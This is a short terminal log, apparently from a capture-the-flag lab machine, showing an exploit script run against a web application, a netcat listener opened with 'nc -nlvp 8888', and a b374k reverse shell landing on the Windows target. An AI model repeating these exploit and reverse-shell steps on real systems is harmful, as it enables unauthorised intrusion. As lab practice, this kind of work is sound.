 ❯ python3 exploit.py
Start a NC listner on the port you choose above and run...
Logged in
Poc sent successfully
❯ sudo nc -nlvp 8888
[sudo] password for yorch:
listening on [any] 8888 ...
connect to [10.10.14.40] from (UNKNOWN) [10.129.78.25] 53113
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>whoami
whoami
love\phoebe